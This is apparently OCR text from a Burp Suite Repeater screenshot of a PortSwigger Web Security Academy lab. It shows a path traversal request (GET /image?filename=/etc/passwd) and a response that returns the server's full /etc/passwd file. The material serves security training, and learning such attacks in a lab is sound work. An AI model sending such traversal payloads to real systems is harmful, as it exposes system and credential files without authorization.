 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4
Send Cancel Burp AI
Target: https://0a36008603f8229c80aa5336005b0061.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a36008603f8229c80aa5336005b0061.web-security-academy.net
3 Cookie: session=GE1V0PZiv0iemNdHqukbR9rp2bjts2mq
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a36008603f8229c80aa5336005b0061.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,410 bytes | 319 millis
Event log (2) All issues (78)
Memory: 233.1MB
21°C
Mostly clear
Search
M365
W
ENG
IN
22:03
07/11/2025